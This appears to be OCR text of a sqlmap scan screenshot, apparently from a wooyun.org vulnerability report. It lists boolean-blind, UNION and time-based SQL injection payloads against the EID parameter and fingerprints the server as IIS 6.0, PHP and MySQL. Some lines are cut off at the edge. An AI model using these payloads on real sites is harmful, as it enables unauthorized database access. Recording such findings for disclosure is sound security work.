 sqlmap identified the following injection points with a total of 37 HTTP(s) re
ests:
---
Place: GET
Parameter: EID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ACT=G1&PAD=0&EID=18 AND 4810=4810
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: ACT=G1&PAD=0&EID=18 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164
7571,0x474f6270506e57496f5a,0x7175716671),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ACT=G1&PAD=0&EID=18 AND SLEEP(5)
---
[09:32:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[09:32:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[09:32:50] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
www.wooyun.org